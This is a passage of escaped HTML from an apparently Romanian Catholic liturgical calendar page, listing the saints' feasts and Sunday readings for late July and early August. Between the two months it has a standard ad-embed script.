#dd0000;\"\u003E21\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 16-a de peste an\u003Cbr \/\u003E\nSs. Laurenţiu din Brindisi, pr. înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 18,1-10a; Ps 14; Col 1,24-28; Lc 10,38-42\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. MARIA MAGDALENA\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. BRIGITTA, călug., patroană a Europei; Ezechiel, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Sharbel Makhluf, pr. *; Cristina, f. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. IACOB, ap.; Valentina, fc. m.; Cristofor, m. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioachim şi Ana **; Bartolomea Capitano, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pantelimon, medic m.; Natalia şi îns., m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E28\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 17-a de peste an\u003Cbr \/\u003E\nSf. Victor I, pp. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 18,20-32; Ps 137; Col 2,12-14; Lc 11,1-13\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Marta **; Lazăr şi Maria, fraţi\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Petru Crisologul, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ignaţiu de Loyola, pr. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EAUGUST – GUSTAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 13 ore, noaptea are 11 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alfons M. de Liguori, ep. înv. ** LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Eusebiu de Vercelli, ep. *; Petru Iulian Eymard, pr. * (Porţiuncula)\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martin, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E4\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 18-a de peste an\u003Cbr \/\u003E\nSf. Ioan M. Vianney, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EQoh 1,2;2,21-23; Ps 94; Col 3,1-5.9-11; Lc 12,13-21\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESfinţirea Bazilicii „Sf. Maria cea Mare” *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† SCHIMBAREA LA FAŢĂ A DOMNULUI; Fer. Octavian, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Sixt al II-lea, pp. şi îns., m. *; Caietan, pr. * PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" 